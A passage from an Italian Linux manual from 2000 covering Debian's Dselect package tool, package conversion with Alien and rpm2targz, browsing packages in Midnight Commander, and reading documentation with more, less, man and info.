| $Ctrl+1$ | Ripulisce l'immagine sullo schermo. |
| ?. F1    | Richiama la guida interna.          |

Tabella 17.5. Funzionalità varie.

#### Pacchetti Debian: Dselect 193

Quando si seleziona o si deseleziona un pacchetto, e questo fatto ha delle ripercussioni su altri pacchetti, perché occorre soddisfare in qualche modo delle dipendenze, o delle incompatibilità, viene presentato un sotto-pannello riepilogativo dei pacchetti coinvolti in queste dipendenze, e viene offerta una soluzione del problema. Il funzionamento di questi sotto-pannelli è identico a quello principale; quello che conta è comprendere che ogni pannello ha un suo contesto, e quando si giunge alla conferma delle selezioni fatte su quello generale, si esce da questa fase di utilizzo di Dselect.

Help: Introduction to conflict/dependency resolution sub-list Dependency/conflict resolution - introduction.

One or more of your choices have raised a conflict or dependency problem some packages should only be installed in conjunction with certain others, and some combinations of packages may not be installed together.

You will see a sub-list containing the packages involved. The bottom half of the display shows relevant conflicts and dependencies; use 'i' to cycle between that, the package descriptions and the internal control information.

A set of 'suggested' packages has been calculated, and the initial markings in this sub-list have been set to match those, so you can just hit Return to accept the suggestions if you wish. You may abort the change(s) which caused the problem(s), and go back to the main list, by pressing capital 'X'.

You can also move around the list and change the markings so that they are more like what you want, and you can 'reject' my suggestions by using the capital 'D' or 'R' keys (see the keybindings help screen). You can use capital 'Q' to force me to accept the situation currently displayed, in case you want to override a recommendation or think that the program is mistaken.

Press Space to leave help and enter the sub-list; remember: press '?' for help.

? = help menu Space = exit help . = next help or a help page key

Figura 17.5. Nel momento in cui viene rivelato un problema di dipendenze, si presenta questa guida, dalla quale si esce premendo la [ barra spaziatrice ].

In generale, quando si sta operando con un pannello, o un sotto-pannello di selezione, con il tasto [ *Invio* ] si confermano le scelte fatte, a patto che siano state rispettate le dipendenze, mentre per annullare le selezioni si usa il tasto [ *R* ] (si veda la tabella 17.6). Al termine si torna al menù iniziale.



Tabella 17.6. Conferma o ripristino delle selezioni in un pannello.

## 17.5 Installazione e aggiornamento dei pacchetti selezionati

Il passo successivo è l'installazione dei pacchetti che sono stati indicati per questo nella fase precedente.

3. [I]nstall Install and upgrade wanted packages.

L'installazione prevede anche la configurazione, per cui inizia qui una procedura che può risultare anche abbastanza lunga, e bisogna essere sempre pronti a rispondere alle domande che vengono fatte. In generale, quando si aggiorna un pacchetto, o lo si installa, mentre sono presenti ancora i file di configurazione vecchi, questi vengono mantenuti, ed eventualmente gli vengono affiancati i file nuovi con un'estensione differente

```
dselect - recursive package listing mark:+/=/- verbose:v help:?
EIOM Pri Section Package Description
 ** Opt non-free unzip De-archiver for .zip files
 *_ Opt non-us/u unzip-crypt De-archiver for .zip files
 *_ Opt non-us/u zip-crypt Archiver for .zip files
```
unzip not installed; install (was: install). Optional unzip conflicts with unzip-crypt

#### interrelationships affecting unzip ########################################

Figura 17.6. Esempio di un sotto-pannello di selezione per risolvere un problema di dipendenze o di incompatibilità.

 $('dpkg-dist')<sup>1</sup>$ 

Dal momento che un pacchetto può avere anche delle «pre-dipendenze», che possono impedirgli l'installazione se prima non è già stato installato qualcos'altro, può darsi che l'installazione debba essere ripetuta più volte per riuscire a installare tutto ciò che è stato richiesto.

## 17.6 Configurazione

Dopo l'installazione si può richiedere espressamente la configurazione dei pacchetti che per qualche motivo non sono stati configurati nel passaggio precedente.

4. [C]onfig Configure any packages that are unconfigured.

## 17.7 Cancellazione dei pacchetti

Infine, si può richiedere la rimozione o l'eliminazione dei pacchetti segnati per questo nella fase di selezione.

5. [R]emove Remove unwanted software.

## 17.8 Riferimenti

- John Goerzen, Ossama Othman, *Debian GNU/Linux Guide*, 1999 <http://www.newriders.com/debian/debian-guide.tar.bz2>
- Susan G. Kleinmann, Sven Rudolph, Joost Witteveen, *The Debian GNU/Linux FAQ*, 1999 <ftp://ftp.debian.org/debian/doc/FAQ/>

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

<sup>&</sup>lt;sup>1</sup>Per la precisione, si usa l'estensione '.dpkg-dist' quando il file in questione rappresenta la configurazione proposta dalla distribuzione, mentre si usa '.dpkg-old', quando il file rappresenta la configurazione precedente, che è stata sostituita a seguito di una risposta affermativa da parte di colui che esegue l'aggiornamento.

# Conversione ed estrazione

Quando si utilizza una distribuzione GNU/Linux, è quantomeno fastidioso dover mescolare applicazioni installate a partire da archivi in formato diverso da quello che si usa normalmente. Ciò proprio perché non è più possibile tenere traccia, in un modo univoco, della posizione dei file appartenenti a ogni pacchetto (senza contare le altre conseguenze).

Fortunatamente vengono in aiuto i programmi di conversione che permettono di trasformare un archivio da un formato a un altro, anche se non sempre funzionano perfettamente. A questi si affiancano poi degli applicativi che permettono di ispezionare il contenuto di file impacchettati in vari formati, e di estrarne quello che si desidera.

Questi programmi utilizzano gli applicativi delle varie distribuzioni che si occupano di espandere i pacchetti e di generare gli stessi. In pratica, di solito, per convertire da Debian a Red Hat e viceversa, o per ispezionare i loro contenuti, occorrono sia '**dpkg**' (assieme a '**dpkg-deb**') che '**rpm**'.

L'utilizzo di pacchetti di altre distribuzioni (a seguito di conversione o meno) richiede un'ottima pratica nella gestione degli archivi relativi. Due pacchetti che dal nome sembrano uguali possono essere diversi nel contenuto, a seguito delle diverse strategie adottate dalle distribuzioni. Questo vale naturalmente anche per pacchetti che utilizzano la stessa tecnica di confezionamento (archiviazione), ma appartengono a distribuzioni differenti.

# 18.1 Alien

Alien è un programma che consente di convertire un pacchetto archiviato in un altro formato di archiviazione. Precisamente, è in grado di generare archivi in formato Debian, Red Hat, Stampede e Slackware, a partire da questi formati e anche da un semplice archivio tar+gzip. Non è in grado di gestire i pacchetti sorgenti.

L'eseguibile che compie tutto il lavoro è '**alien**', e la sintassi per il suo utilizzo è mostrata nello schema seguente:

alien --to-deb [*opzioni*] *file\_da\_convertire*... alien --to-rpm [*opzioni*] *file\_da\_convertire*... alien --to-tgz [*opzioni*] *file\_da\_convertire*... alien --to-slp [*opzioni*] *file\_da\_convertire*...

Alien ha la necessità di conoscere soltanto in quale formato finale occorre produrre la conversione. Il tipo di archivio sorgente viene individuato automaticamente, probabilmente in base all'estensione usata nel nome del file. Se con le opzioni non si specifica in quale formato convertire, si ottiene un archivio Debian.

In linea di massima, la conversione genera il risultato nella directory corrente, a parte il caso della trasformazione in formato RPM, per cui si ottiene il file a partire dalla directory '/usr/src/redhat/' (di solito, per gli archivi di architettura i386, si tratta precisamente di '/usr/src/redhat/RPMS/i386/').<sup>1</sup>

La conversione di un archivio Slackware o semplicemente tar+gzip in uno più sofisticato come RPM o Debian, non è conveniente in generale, perché in questo modo mancano molte informazioni che sono importanti per questi formati.

Alcuni pacchetti contengono degli script che devono essere eseguiti per sistemare ciò che è necessario (come l'aggiunta di un utente di sistema, o cose simili). La conversione in un altro formato tende a perdere questi script.

Alcune opzioni

 $-d$  --to-deb

Specifica che si vuole ottenere la conversione in formato Debian.

<sup>1</sup>A questo proposito, è bene tenere presente che la directory '/usr/src/redhat/RPMS/i386/' deve esistere perché possa funzionare la conversione in RPM per l'architettura i386. Se l'archivio che si genera non fa riferimento a un'architettura particolare, allora si deve avere pronta anche la directory '/usr/src/redhat/RPMS/noarch/'. In generale, per questo genere di problemi basta osservare i messaggi di errore di Alien.

```
-r | -to-rpm
```
Specifica che si vuole ottenere la conversione in formato RPM.

-t | --to-tgz

Specifica che si vuole ottenere la conversione in formato Slackware.

--to-slp

Specifica che si vuole ottenere la conversione in formato Stampede.

--description=*descrizione*

Specifica una descrizione per il pacchetto, da utilizzare esclusivamente per una conversione in cui l'origine sia un archivio Slackware o tar+gzip. Infatti, in questi casi, mancherebbe qualunque descrizione del contenuto del pacchetto.

-c | --scripts

Tenta di convertire gli script. Si deve usare questa opzione con molta prudenza, perché questi script dipendono dalla struttura della distribuzione per cui sono stati fatti, e l'utilizzo in un'altra distribuzione potrebbe essere incompatibile.

Esempi

#### # **alien --to-rpm dpkg\_1.4.0.23.2-1.i386.deb**

Converte l'archivio 'dpkg\_1.4.0.23.2-1.i386.deb' in formato RPM, generando il file '/ usr/src/redhat/RPMS/i386/dpkg-1.4.0.23.2-2.i386.rpm'.

# **alien --to-deb pine-4.04-1.i386.rpm**

Converte l'archivio 'pine-4.04-1.i386.rpm' in formato Debian, generando il file 'pine\_4.04-1\_i386.deb' nella directory corrente.

# 18.2 RPM2targz

La distribuzione Slackware prevede la possibilità di acquisire pacchetti RPM, attraverso uno script di conversione specifico: '**rpm2targz**'.

# 18.3 Midnight Commander

Midnight Commander (corrispondente all'eseguibile '**mc**') è un applicativo integrato per la navigazione all'interno delle directory di file system reali o virtuali. In questo senso, permette anche di accedere ad archivi (normali o compressi), inclusi quelli delle applicazioni GNU/Linux, purché sia presente il rispettivo sistema di gestione.

Nella figura 18.1 si vede l'apertura virtuale di un pacchetto RPM, a sinistra, e Debian a destra. Nel caso del pacchetto Debian, basta entrare nella directory 'CONTENTS/' per raggiungere i file che compongono il pacchetto, mentre gli script e gli altri file di contorno sono contenuti nella directory 'DEBIAN/'. Nel caso del pacchetto RPM, la directory 'INFO/' contiene tutte le informazioni sul pacchetto, compresi gli script.

Midnight Commander è descritto meglio nel capitolo 69.

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

| .<-/tmp/ash-0.2-17.i386.rpm#rpm------v><-/tmp/ash_0.3.4-6.deb#deb----------v>. |      |                                                                |                                              |  |                     |
|--------------------------------------------------------------------------------|------|----------------------------------------------------------------|----------------------------------------------|--|---------------------|
| Name                                                                           | Size | MTime                                                          | <b>Name</b>                                  |  | Size   MTime        |
| /                                                                              |      | $1024$  Aug 13 13:49  /                                        |                                              |  | $1024$ Aug 13 13:47 |
| /INFO                                                                          |      | $0 \,   \text{Mar} 21 00 \, : \, 00 \,   \, / \text{CONTENTS}$ |                                              |  | $0$  Aug 13 13:47   |
| /bin                                                                           |      | $0$   Aug 13 13:47     / DEBIAN                                |                                              |  | $0$  Aug 13 13:47   |
| /usr                                                                           |      | $0$  Aug 13 13:47   INFO                                       |                                              |  | 806 Aug 13 13:47    |
| HEADER                                                                         |      | 890 Mar 21 00:00 * INSTALL                                     |                                              |  | $424$ Aug 13 13:47  |
| *INSTALL                                                                       |      | $39$ Mar 21 00:00                                              |                                              |  |                     |
| *UPGRADE                                                                       |      | 39 Mar 21 00:00                                                |                                              |  |                     |
|                                                                                |      |                                                                |                                              |  |                     |
|                                                                                |      |                                                                |                                              |  |                     |
|                                                                                |      |                                                                |                                              |  |                     |
|                                                                                |      |                                                                |                                              |  |                     |
|                                                                                |      |                                                                |                                              |  |                     |
|                                                                                |      |                                                                |                                              |  |                     |
|                                                                                |      |                                                                |                                              |  |                     |
|                                                                                |      |                                                                |                                              |  |                     |
|                                                                                |      |                                                                |                                              |  |                     |
|                                                                                |      |                                                                |                                              |  |                     |
|                                                                                |      |                                                                |                                              |  |                     |
|                                                                                |      |                                                                |                                              |  |                     |
| root                                                                           |      |                                                                | root drwxrwxrwt  /         root   drwxrwxrwt |  |                     |
| tizio@dinkel:/tmp\$                                                            |      |                                                                |                                              |  |                     |
| 3View 4Edit 5Copy 6RenMov 7Mkdir 8Delete 9PullDn 10Quit<br>2Menu<br>lHelp      |      |                                                                |                                              |  |                     |

Figura 18.1. Nel lato sinistro si vede il contenuto dell'archivio 'ash-0.2-17.i386.rpm', mentre nel lato destro di vede il contenuto dell'archivio 'ash\_0.3.4-6.deb'.

Parte v

Trovare le informazioni necessarie



# Documentazione

Esistono diverse fonti di documentazione su GNU/Linux. La maggior parte di questa è normalmente disponibile all'interno delle distribuzioni, ma la consultazione può risultare un problema per chi non ha esperienza.

# 19.1 Testo puro

Il modo più semplice con cui può essere stato scritto qualcosa è quello del testo puro. Questo è il caso dei file «leggimi» (*readme*) e simili, oppure di tutta quella documentazione che, per semplicità, è stata convertita anche in questo formato.

La lettura di questi file può essere fatta attraverso due programmi ben conosciuti: '**more**' oppure '**less**'. '**more**' è quello tradizionalmente più diffuso negli ambienti Unix; '**less**' è il più pratico ed è decisamente più ricco di piccoli accorgimenti. Le funzionalità essenziali di questi due programmi sono simili, anche se il secondo offrirebbe un gran numero di funzioni aggiuntive che qui non vengono considerate.

La sintassi di questi due programmi è la seguente:

more [*opzioni*] [*file*]... less [*opzioni*] [*file*]...

Nell'utilizzo normale non vengono fornite opzioni e se non viene indicato alcun file negli argomenti, viene fatto lo scorrimento di quanto ottenuto dallo standard input.

Una volta avviato uno di questi due programmi, lo scorrimento del testo dei file da visualizzare avviene per mezzo di comandi impartiti attraverso la pressione di tasti. Il meccanismo è simile a quello utilizzato da VI: alcuni comandi richiedono semplicemente la pressione di uno o più tasti in sequenza; altri richiedono un argomento e in questo caso, la digitazione appare nell'ultima riga dello schermo o della finestra a disposizione. La tabella 19.1 mostra l'elenco dei comandi comuni ed essenziali di questi due programmi.



Tabella 19.1. Elenco dei comandi comuni ed essenziali di '**more**' e '**less**'.

La differenza fondamentale tra questi due programmi sta nella possibilità da parte di '**less**' di scorrere il testo all'indietro anche quando questo proviene dallo standard input, mentre per '**more**' non è possibile. '**less**' permette inoltre di utilizzare i tasti freccia e i tasti pagina per lo scorrimento del testo, e di effettuare ricerche all'indietro. La tabella 19.2 mostra l'elenco di alcuni comandi aggiuntivi disponibili con '**less**'.



Tabella 19.2. Elenco di alcuni comandi particolari di '**less**'.

'**less**' è un programma che permette un utilizzo molto più complesso di quanto descritto qui, ma questo va oltre l'uso che se ne fa normalmente.

#### Esempi

\$ **ls -l | more**

### \$ **ls -l | less**

Scorre sullo schermo l'elenco del contenuto della directory corrente che probabilmente è troppo lungo per essere visualizzato senza l'aiuto di uno tra questi due programmi.

```
$ more README
```

```
$ less README
```
Scorre sullo schermo il contenuto del file 'README'.

## 19.1.1 Variabile LESSCHARSET

Il programma '**less**' è sensibile al contenuto della variabile di ambiente '**LESSCHARSET**': se questa contiene la stringa '**latin1**', consente la visualizzazione corretta di caratteri e simboli speciali che vanno oltre la codifica ASCII pura e semplice.

# 19.2 Pagine di guida

Quasi tutti i programmi sono accompagnati da una *pagina di manuale*, ovvero *man page*. Si tratta di un documento stringato sull'uso di quel programma particolare, scritto in uno stile abbastanza uniforme.

Si distinguono diverse sezioni di queste pagine di manuale, a seconda del genere di informazioni in esse contenute. Può infatti accadere che esistano più pagine con lo stesso nome, appartenenti però a sezioni diverse. La tabella 19.3 riporta l'elenco di queste sezioni.

| Sezione | Contenuto            |
|---------|----------------------|
| 1       | comandi utente       |
| 2       | chiamate di sistema  |
| 3       | chiamate di libreria |
| 4       | dispositivi          |
| 5       | formati dei file     |
| 6       | giochi               |
| 7       | varie                |
| 8       | comandi di sistema   |
|         | routine del kernel   |

Tabella 19.3. Sezioni delle pagine di manuale.

Quando si vuole fare riferimento a una pagina di manuale, se ne indica il nome seguito da un numero tra parentesi, che ne esprime la sezione. Per cui, *man*(1) indica la pagina di manuale di nome '**man**' nella prima sezione. Spesso, nella documentazione, si fa riferimento ai programmi in questo modo, per dare istantaneamente l'informazione di dove raggiungere le notizie che riguardano quel programma particolare.

Questa documentazione viene consultata normalmente attraverso il programma '**man**' che a sua volta, solitamente, si avvale di '**less**', oppure '**more**', per scorrere il documento. La tabella 19.1 mostra l'elenco dei comandi comuni essenziali di questi due programmi.

## 19.2.1 Collocazione fisica e nazionalizzazioni

Le pagine di manuale possono trovarsi in diverse posizioni all'interno del file system.

```
• '/usr/share/man/'
```
Questa è la collocazione principale delle pagine di manuale.

```
• '/usr/X11R6/man/'
```
Raccoglie le pagine di manuale relative al sistema grafico X.

• '/usr/local/share/man/'

È la posizione per le pagine di manuale dei programmi collocati dopo la directory '/usr/local/';

```
• '/opt/applicativo/man/'
```
È la posizione per le pagine di manuale dei programmi applicativi aggiuntivi (*add-on*).

#### Documentazione 203

Queste directory sono tutte suddivise o suddivisibili nello stesso modo. Si indicherà una qualsiasi di queste directory di partenza come *mandir*.

La collocazione effettiva dei file che costituiscono le pagine di manuale è nelle directory esprimibili nella forma seguente:

*mandir*[/*locale*]/man*sezione*[/*architettura*]

Ciò significa che, oltre alle directory *mandir* già viste, esiste un'altra directory, *locale*, eventuale, che poi si scompone in diverse sottodirectory in funzione delle sezioni delle pagine di manuale esistenti (di solito da 'man1/' a 'man9/'), e ognuna di queste può articolarsi ulteriormente in funzione delle differenze tra un'architettura e l'altra.

La directory *locale* è facoltativa, nel senso che spesso manca. Può essere utilizzata per distinguere tra le pagine di manuale di diverse lingue o di diversi formati. Il nome di questa directory è stabilito dallo standard POSIX 1003.1 secondo la sintassi seguente:

### *linguaggio*[\_*territorio*][.*insieme\_di\_caratteri*][,*versione*]

- *linguaggio* è una sigla di due caratteri minuscoli definiti dallo standard ISO 639 (appendice B);
- *territorio* è una sigla facoltativa di due caratteri maiuscoli definiti dallo standard ISO 3166;
- *insieme\_di\_caratteri* è una sigla numerica che esprime l'insieme di caratteri utilizzato, secondo lo standard ISO (in pratica è il numero dello standard ISO).
- *versione* è un'indicazione supplementare non ben definita, della quale si cerca di scoraggiarne l'utilizzo.

Nel caso delle pagine di manuale in italiano, queste, ammesso che siano disponibili, dovrebbero trovarsi nelle directory '*mandir*/it\_IT/man*sezione*'. In pratica, non si usa l'indicazione dell'insieme di caratteri perché si sottintende '**ISO-8859-1**'. Per fare in modo però che queste directory vengano utilizzate effettivamente, è necessario che la variabile di ambiente '**LANG**' contenga il valore '**it\_IT**'.

Anche la directory che definisce l'architettura è facoltativa ed è necessaria solo quando in una determinata sezione esistono pagine di manuale riferite a programmi o altre informazioni dipendenti da particolari caratteristiche architetturali.

## 19.2.2 /etc/man.config

Il comportamento di '**man**' può essere configurato attraverso il file '/etc/man.manconfig'. Tra le tante cose, questo file contiene gli argomenti da fornire ai programmi utilizzati per la formattazione del testo da visualizzare o da stampare. Si osservi l'estratto seguente:



Una cosa che conviene modificare, se non fosse già impostata correttamente, è l'opzione '**-T**' di '**groff**' e di '**geqn**'. Utilizzandola nel modo che si vede nell'esempio ('**-Tlatin1**'), serve a consentire la visualizzazione dei caratteri accentati delle pagine di manuale tradotte in italiano.

## 19.2.3 \$ man

man [*opzioni*] *nome*...

L'eseguibile '**man**' formatta ed emette attraverso lo standard output la pagina di manuale indicata dal nome. Lo scorrimento del testo che compone le pagine di manuale indicate negli argomenti viene fatto attraverso un programma esterno, richiamato automaticamente da '**man**'. Solitamente si tratta di '**more**' o di '**less**'. Di conseguenza, i comandi per lo scorrimento del testo dipendono dal tipo di programma utilizzato. Se si tratta di uno di questi due appena citati, sono sempre validi almeno quelli riportati nella tabella 19.1.

Alcune opzioni

#### *numero\_di\_sezione*

Se prima del nome del comando o dell'argomento appare un numero, si intende che si vuole ottenere la pagina di manuale da una sezione determinata, come riportato nella tabella 19.3.

 $-f$ 

Si comporta come '**whatis**'.

 $-h$ 

Visualizza una breve guida di se stesso.

 $-k$ Equivalente a '**apropos**'.

Esempi

\$ **man ls**

Visualizza la pagina di manuale del programma '**ls**'.

\$ **man 8 lilo**

Visualizza la pagina di manuale dell'ottava sezione, del programma '**lilo**'.

## 19.2.4 \$ whatis

whatis *parola*...

Cerca all'interno degli elenchi *whatis* una o più parole intere. Questi elenchi sono dei file con lo stesso nome ('whatis') contenenti una breve descrizione dei comandi di sistema e collocati nelle varie directory *mandir*. Il risultato della ricerca viene emesso attraverso lo standard output. Sono visualizzate solo le corrispondenze con parole intere. I file 'whatis' vengono rigenerati utilizzando il programma '**makewhatis**' (di solito viene fatto fare al sistema Cron).

Esempi

\$ **whatis ls**

Visualizza le righe degli elenchi *whatis* contenenti la parola '**ls**'.

## 19.2.5 \$ apropos

apropos *stringa*...

Cerca all'interno degli elenchi *whatis* una o più stringhe. '**apropos**' esegue la ricerca negli stessi file utilizzati da '**whatis**'. Il risultato della ricerca viene emesso attraverso lo standard output. A differenza di '**whatis**', sono visualizzate tutte le corrispondenze.

Esempi

#### \$ **apropos keyboard**

Visualizza le righe degli elenchi *whatis* contenenti la stringa '**keyboard**'.

## 19.2.6 # makewhatis

makewhatis [*opzioni*]

Crea o aggiorna gli elenchi *whatis* del sistema di pagine di manuale. In pratica, crea un file con il nome 'whatis' all'interno di ogni directory *mandir* contenente la prima riga di ogni pagina di manuale. Viene utilizzato dai programmi '**whatis**' e '**apropos**' per effettuare delle ricerche sommarie all'interno di questo elenco.

# 19.3 Info

La documentazione Info è un ipertesto realizzato dai file Info e leggibile attraverso il programma '**info**' oppure all'interno di Emacs. I file di questo ipertesto si trovano nella directory '/usr/share/info/'.

#### Documentazione 205

La documentazione Info è organizzata in file contenenti dei *nodi*. Ogni nodo ha un nome e rappresenta un'unità di informazioni. Trattandosi di un sistema ipertestuale, ogni nodo può avere riferimenti ad altri nodi contenenti informazioni aggiuntive o collegate. Quasi tutti i nodi contengono almeno dei riferimenti standard definiti dalle voci seguenti:

- '**previous**' precedente;
- '**next**' successivo;
- '**up**' superiore.

Gli altri riferimenti possono essere organizzati in forma di menù o di riferimenti incrociati (*cross-reference*). Ogni file Info contiene almeno un nodo principale: '**Top**'. I nodi vengono identificati formalmente secondo la notazione seguente:

### [(*file\_info*)][*nome\_del\_nodo*]

Se si indica solo il nome del nodo, si fa implicitamente riferimento al file utilizzato in quel momento determinato; se si indica solo il nome del file, si fa implicitamente riferimento al nodo '**Top**'.

## 19.3.1 \$ info

```
info [opzioni] [voce...]
```
L'eseguibile '**info**' consente di consultare i file Info senza l'ausilio di Emacs. Se non viene indicato alcun argomento, in particolare, se non viene indicato il file Info da consultare, viene aperto il file '/usr/share/ info/dir'.

#### Alcune opzioni

--directory *percorso*

Specifica un percorso aggiuntivo all'interno del quale possono essere cercati i file Info.

-f *file* | --file=*file*

Specifica un file particolare da visitare.

-n *nodo* | --node=*nodo*

Specifica un nodo particolare da visitare.

#### Esempi

#### \$ **info -f pippo**

Inizia la visualizzazione del file 'pippo' a partire dal suo nodo principale.

#### \$ **info -f pippo pappa**

Seleziona la voce di menù '**pappa**' che dovrebbe essere contenuta nel nodo principale del file 'pippo'.

\$ **info -f info**

Inizia la visualizzazione del file '**info**' a partire dal suo nodo principale.

\$ **info info**

Seleziona la voce di menù '**info**' dal nodo principale del file 'dir' ('/usr/share/info/dir') che è quello predefinito.

### 19.3.2 Utilizzo del sistema attraverso l'eseguibile info

Per poter leggere le informazioni contenute in questi file attraverso l'eseguibile '**info**', occorre conoscere alcuni comandi che non sono necessariamente intuitivi. Questi comandi si impartiscono semplicemente premendo il tasto della lettera o del simbolo corrispondente. Alcuni di questi comandi richiedono degli argomenti, in tal caso si è costretti a inserirli e a farli seguire da [ *Invio* ]. I comandi più importanti sono riportati nella tabella 19.4.

| Comando    | Descrizione                                    |
|------------|------------------------------------------------|
| h          | Visualizza la guida del programma 'info'.      |
| ?          | Visualizza l'elenco dei comandi disponibili.   |
| d          | Visualizza il file 'dir'.                      |
| q          | Termina l'esecuzione del programma.            |
| $Ctrl + g$ | Interrompe il comando in corso di digitazione. |
| $Ctrl+1$   | Ripristina l'immagine sullo schermo.           |
|            | Ritorna al nodo selezionato precedentemente.   |

Tabella 19.4. Elenco dei comandi principali di '**info**'.

Quando si usa un ipertesto è molto importante conoscere il modo con cui si può ritornare sui propri passi. In questo caso, il comando '**l**' permette di tornare indietro, ed è particolarmente utile dopo la selezione di un comando di aiuto come '**h**' o '**?**'.

La figura 19.1 mostra il nodo principale del file 'info', cioè del documento che spiega il funzionamento di questo tipo di ipertesto.

File: info, Node: Top, Next: Getting Started, Prev: (dir), Up: (dir) Info: An Introduction \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* Info is a program for reading documentation, which you are using now.

To learn how to use Info, type the command 'h'. It brings you to a programmed instruction sequence. If at any time you are ready to stop using Info, type 'q'.

To learn advanced Info commands, type 'n' twice. This brings you to 'Info for Experts', skipping over the 'Getting Started' chapter.

\* Menu:

```
* Getting Started:: Getting started using an Info reader.
* Advanced Info:: Advanced commands within Info.
* Create an Info File:: How to make your own Info file.
--zz-Info: (info.gz)Top, 20 lines --All----------------------------------------
Welcome to Info version 2.18. "C-h" for help, "m" for menu item.
```
Figura 19.1. La guida all'uso della documentazione Info.

La prima riga, quella che appare in alto, contiene in particolare il nome del file e del nodo.

File: info, Node: Top, Next: Getting Started, Prev: (dir), Up: (dir)

La penultima riga, la seconda dal basso, riporta ancora il nome del file e del nodo, oltre alla dimensione del nodo in righe e alla parola '**All**'.

--zz-Info: (info.gz)Top, 20 lines --All-------------------------------

La parola '**All**' indica in questo caso che il nodo appare completamente nello spazio a disposizione sullo schermo o nella finestra. L'ultima riga dello schermo viene usata per dare informazioni all'utilizzatore e come spazio per l'inserimento di argomenti quando i comandi ne richiedono.

